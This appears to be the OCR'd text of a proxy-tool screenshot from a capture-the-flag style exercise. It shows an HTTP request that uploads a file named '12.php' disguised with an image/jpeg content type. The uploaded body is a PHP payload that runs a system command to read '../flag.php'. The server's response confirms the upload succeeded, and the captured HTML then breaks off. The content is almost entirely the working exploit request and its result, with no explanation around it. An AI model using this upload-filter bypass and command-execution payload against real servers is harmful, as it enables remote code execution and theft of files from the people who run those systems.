 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 220.249.52.133:54120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------273873641013624924753300267013
8 Content-Length: 257
9 Origin: http://220.249.52.133:54120
10 Connection: close
11 Referer: http://220.249.52.133:54120/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------273873641013624924753300267013
15 Content-Disposition: form-data; name="upfile"; filename="12.php"
16 Content-Type: image/jpeg
17
18 <?php
19 system("cat ../flag.php");
20 ?>
21 -----------------------------273873641013624924753300267013--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Sep 2020 08:08:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.37
5 Vary: Accept-Encoding
6 Content-Length: 957
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 upload success : upload/1599638910.12.php
12 <!Doctype html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" conten
16
17 <script type="text/javascript">
18
19
20 Array.prototype.contains = function
21 var i = this.length;
22 while (i--) {
23 if (this[i] === obj) {